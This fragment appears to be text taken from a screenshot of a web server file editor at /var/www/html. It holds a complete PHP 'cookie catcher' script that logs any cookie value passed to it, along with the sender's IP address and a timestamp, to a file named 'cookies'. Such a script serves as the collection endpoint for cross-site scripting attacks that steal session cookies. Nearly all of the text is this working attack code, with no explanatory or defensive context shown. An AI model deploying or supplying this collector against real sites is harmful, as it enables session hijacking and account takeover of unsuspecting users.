 Open
a1715329.php
/var/www/html
Save
a1715329.php
cookies
<?php
// Is there a cookie GET parameter?
if($_REQUEST["cookie"]) {
    $file = fopen("cookies", "a");
    fwrite($file, "Cookie from:" . $_SERVER['REMOTE_ADDR'] . "\n");
    fwrite($file, "Date/time: " . date("F j, Y, g:i a") . " \n");
    fwrite($file, "Cookie: " . $_REQUEST["cookie"] . "\n\n");
    fclose($file);
    print("Thank you for the  cookie :)\n");
}
else {
    print("No cookies sent :(\n");
}
?>